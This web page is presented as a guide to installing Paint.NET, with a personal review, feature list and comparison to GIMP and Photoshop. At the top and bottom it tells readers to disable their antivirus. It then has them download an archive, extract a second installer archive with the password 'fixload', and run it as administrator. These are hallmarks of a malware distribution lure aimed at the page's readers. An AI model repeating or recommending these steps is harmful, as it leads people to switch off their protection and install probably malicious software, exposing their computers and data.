
How to Install Paint.NET on Windows: Simple Steps & Real Experience
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Paint.NET is one of the most underrated free image editing tools for Windows. While it may look simple at first glance, it packs a surprising amount of power for everyday graphic tasks. If you’ve ever struggled with bloated software or just wanted a fast, no-nonsense editor — Paint.NET is a solid choice. Let me walk you through how to install it and what to expect along the way.
How to Unpack and Install
Once you’ve got the installer, run it as administrator (right-click → “Run as Administrator”). Follow the setup wizard, agree to the terms, and choose between “Quick” or “Custom” installation. Custom lets you pick install path and shortcuts.

Common Errors You Might Encounter
Occasionally, users report .NET-related errors. If you see something about missing frameworks, install the latest .NET Desktop Runtime from Microsoft. Also, make sure your Windows is up to date to avoid compatibility issues.
How to Verify Installation Was Successful

Once installed, launch Paint.NET. You should see the familiar UI with toolbar, layers, and canvas area. Try creating a new image, applying an effect or adding a text layer to test functionality. If it opens smoothly and works, you’re all set!
What Paint.NET Actually Does
Paint.NET is a lightweight yet capable image editor. It bridges the gap between MS Paint and more complex software like Photoshop. It supports layers, transparency, effects, basic photo retouching, and even custom plugins.
- Layer support for non-destructive editing
- Clone stamp, magic wand, gradient, and text tools
- Plugins available for advanced filters and effects
- Supports PSD, PNG, JPG, BMP, TGA, DDS, and more
My Personal Experience with Paint.NET
I first used Paint.NET in college for quick photo edits and meme templates. It looked basic, but it always loaded instantly and never crashed. Over time, I discovered plugins that added crazy filters and Photoshop-style tools.
Compared to heavier programs like GIMP or Krita, Paint.NET felt snappy and didn’t hog memory. I’ve used it to design YouTube thumbnails, resize product shots, and clean up scanned documents — all without needing a manual. The only downside? No native Mac version (sorry, Apple fans).
Paint.NET vs Other Editors
| Feature | Paint.NET | GIMP | Photoshop |
|---|---|---|---|
| Free to Use | ✅ | ✅ | ❌ (Subscription) |
| Layer Support | ✅ | ✅ | ✅ |
| Plugin System | ✅ | ✅ | ⚠️ Limited (Official Only) |
| Ease of Use | High | Low-Medium | Medium |
FAQ
Conclusion
Paint.NET may not have all the bells and whistles of pro-grade software, but it gets the job done — and fast. It’s reliable, intuitive, and endlessly extendable with plugins. For Windows users who want something light yet powerful, Paint.NET is definitely worth having in your toolbox.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.





